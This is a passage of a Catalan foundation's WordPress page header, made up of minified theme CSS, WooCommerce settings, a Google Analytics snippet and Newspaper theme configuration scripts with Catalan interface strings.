(max-width:767px){.td_block_wrap{margin-bottom:32px}}.td-block-title-wrap{position:relative}.mfp-hide{display:none!important}button::-moz-focus-inner{padding:0;border:0}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:var(--td_login_gradient_one,rgba(0,69,130,.8));background:-webkit-gradient(left bottom,right top,color-stop(0%,var(--td_login_gradient_one,rgba(0,69,130,.8))),color-stop(100%,var(--td_login_gradient_two,rgba(38,134,146,.8))));background:linear-gradient(45deg,var(--td_login_gradient_one,rgba(0,69,130,.8)) 0%,var(--td_login_gradient_two,rgba(38,134,146,.8)) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2a80cb',endColorstr='#42bdcd',GradientType=1);z-index:-2}.white-popup-block:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-repeat:var(--td_login_background_repeat,no-repeat);background-size:var(--td_login_background_size,cover);background-position:var(--td_login_background_position,top);opacity:var(--td_login_background_opacity,1);z-index:-3}#login_pass{display:none!important}.td-container-wrap{background-color:var(--td_container_transparent,#fff);margin-left:auto;margin-right:auto}.td-boxed-layout .td-container-wrap{width:1164px}@media (max-width:1180px){.td-boxed-layout .td-container-wrap{width:100%}}.td-scroll-up{position:fixed;bottom:4px;right:5px;z-index:9999}.td-scroll-up[data-style=style1]{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0)}.td-scroll-up[data-style=style1] .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.wpb_button{display:inline-block;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}body.td-animation-stack-type0 .td-animation-stack .entry-thumb{opacity:0}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background-color:transparent}strong{font-weight:700}h1{font-size:2em;margin:.67em 0}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,html input[type=button],input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}.td_stretch_container{width:100%!important}.td_stretch_content{width:100%!important}@media (min-width:768px){.td_stretch_content .td-container{width:100%!important;padding-left:20px;padding-right:20px}}@media (min-width:768px){.td_stretch_content_1200{padding-left:20px;padding-right:20px}.td_stretch_content_1200.td-header-menu-wrap-full{padding-left:0;padding-right:0}.td_stretch_content_1200 .td-header-menu-wrap{padding-left:20px;padding-right:20px}}.td_stretch_content_1200 .td-container{max-width:1200px!important;width:auto!important}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px;width:auto}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-boxed-layout #td-outer-wrap{z-index:1}.td-header-top-menu-full{position:relative;z-index:9999}@media (max-width:767px){.td-header-top-menu-full{display:none}}.td-header-style-1 .td-header-top-menu-full{background-color:#222}.td-header-style-1 .td-header-sp-logo{width:284px;position:relative;height:90px;margin:28px 28px 9px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-1 .td-header-sp-logo{width:224px;margin-left:0}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{width:214px;margin:14px 28px 0;max-height:60px}}@media (max-width:767px){.td-header-style-1 .td-header-sp-logo{display:none}}.td-header-style-1 .td-header-sp-logo img{width:auto;max-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo img{max-height:60px}}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-header-top-menu{color:#fff;font-size:11px}.td-header-top-menu a{color:#fff}@media (min-width:1019px) and (max-width:1140px){.td-header-top-menu{overflow:visible}}.td-header-sp-top-menu{line-height:28px;padding:0!important;z-index:1000;float:left}@media (max-width:767px){.td-header-sp-top-menu{display:none!important}}.td-header-sp-top-widget{position:relative;line-height:28px;text-align:right;padding-left:0!important;padding-right:0!important}@media (max-width:767px){.td-header-sp-top-widget{width:100%;text-align:center}}.menu-top-container{display:inline-block;margin-right:16px}.top-header-menu{list-style:none;margin:0;display:inline-block}.top-header-menu li{display:inline-block;position:relative;margin-left:0}.top-header-menu li a{margin-right:16px;line-height:1}.top-header-menu>li{line-height:28px}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:24px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}.td_module_1{padding-bottom:24px}@media (min-width:768px) and (max-width:1018px){.td_module_1 .entry-title{font-size:17px;line-height:22px}}@media (max-width:767px){.td_module_1 .entry-thumb{width:100%}}.td_module_6{padding-bottom:26px}.td_module_6 .td-module-thumb{position:absolute;left:0;top:0}@media (min-width:768px) and (max-width:1018px){.td_module_6 .td-module-thumb{width:80px}}.td_module_6 .item-details{margin-left:116px;min-height:70px}@media (min-width:768px) and (max-width:1018px){.td_module_6 .item-details{margin-left:95px;min-height:55px}}.td_module_6 .entry-title{font-size:14px;line-height:20px;margin-bottom:4px;font-weight:500}@media (min-width:768px) and (max-width:1140px){.td_module_6 .entry-title{font-size:12px;line-height:18px}}@media (max-width:767px){.td_module_6 .entry-title{font-size:14px}}.td_module_6 .td-module-meta-info{margin-bottom:0;min-height:0}.td-block-title span{display:inline-block}.td_block_template_1 .block-title{text-align:left}.td-journal{background-color:#f4f7fc}.td-journal .td-container-wrap{background-color:transparent}:root{--accent-color:#fff}ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:700}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,.7);--td_header_color:#fff;--td_text_header_color:#fff;--td_mobile_menu_color:#fff;--td_mobile_icons_color:#000;--td_mobile_gradient_one_mob:#fff;--td_mobile_gradient_two_mob:#fff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#fff;--td_mobile_text_color:#000;--td_login_text_color:#000;--td_login_button_background:#ea6a56;--td_login_button_color:#fff;--td_login_hover_background:#111;--td_login_hover_color:#fff;--td_login_gradient_one:#fff;--td_login_gradient_two:#fff}.td-header-wrap .td-header-top-menu-full{background-color:#fff}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a{color:#000}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}@media (min-width:1019px){.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:700}.td-banner-wrap-full{background-color:#fff}.top-header-menu>li>a{font-family:Muli;font-size:13px;font-weight:100}body{background-color:#fff}ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:700}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,.7);--td_header_color:#fff;--td_text_header_color:#fff;--td_mobile_menu_color:#fff;--td_mobile_icons_color:#000;--td_mobile_gradient_one_mob:#fff;--td_mobile_gradient_two_mob:#fff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#fff;--td_mobile_text_color:#000;--td_login_text_color:#000;--td_login_button_background:#ea6a56;--td_login_button_color:#fff;--td_login_hover_background:#111;--td_login_hover_color:#fff;--td_login_gradient_one:#fff;--td_login_gradient_two:#fff}.td-header-wrap .td-header-top-menu-full{background-color:#fff}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a{color:#000}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}@media (min-width:1019px){.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:700}.td-banner-wrap-full{background-color:#fff}.top-header-menu>li>a{font-family:Muli;font-size:13px;font-weight:100}.td-theme-wrap .tdi_1 .block-title>*{background-color:#000}.td-theme-wrap .tdi_1 .block-title{border-color:#000}.td-theme-wrap .tdi_1 .block-title>*{color:#fff}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://fundacioepisteme.cat/wp-content/litespeed/css/4ba6e79194862aa6d9e2cec7984a2888.css?ver=d549d" /><script data-optimized="1" type="litespeed/javascript" data-src="https://fundacioepisteme.cat/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://fundacioepisteme.cat/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualitza la cistella","cart_url":"https:\/\/fundacioepisteme.cat","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra la contrasenya","i18n_password_hide":"Amaga la contrasenya"}</script> <link rel="https://api.w.org/" href="https://fundacioepisteme.cat/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fundacioepisteme.cat/wp-json/wp/v2/tags/744" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fundacioepisteme.cat/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><meta name="generator" content="WooCommerce 10.3.7" /> <script type="litespeed/javascript">(function(i,s,o,g,r,a,m){i.GoogleAnalyticsObject=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-180628904-1','auto');ga('send','pageview')</script>  <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/fundacioepisteme.cat\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
 <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/fundacioepisteme.cat\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";var td_get_template_directory_uri="https:\/\/fundacioepisteme.cat\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="show_header_logo";var tds_header_style="";var td_please_wait="Si us plau, espera...";var td_email_user_pass_incorrect="Usuari o contrasenya s\u00f3n incorrectes";var td_email_user_incorrect="Correu electr\u00f2nic o nom d'usuari s\u00f3n incorrectes!";var td_email_incorrect="correu electr\u00f2nic incorrecte";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#fabb00";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Anterior (fletxa esquerra)";var td_magnific_popup_translation_tNext="Seg\u00fcent (fletxa dreta)";var td_magnific_popup_translation_tCounter="%curr% de %total%";var td_magnific_popup_translation_ajax_tError="El contingut de %url% no s'ha pogut carregar";var td_magnific_popup_translation_image_tError="La imatge #%curr% no s'ha pogut carregar";var tdBlockNonce="67189f4284";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["gener","febrer","mar\u00e7","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],"month_names_short":["gen.","febr.","mar\u00e7","abr.","maig","juny","jul.","ag.","set.","oct.","nov.","des."],"day_names":["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"],"day_names_short":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:bold}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,0.7);--td_header_color:#ffffff;--td_text_header_color:#ffffff;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_text_color:#000000;--td_login_button_background:#ea6a56;--td_login_button_color:#ffffff;--td_login_hover_background:#111111;--td_login_hover_color:#ffffff;--td_login_gradient_one:#ffffff;--td_login_gradient_two:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fabb00}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more 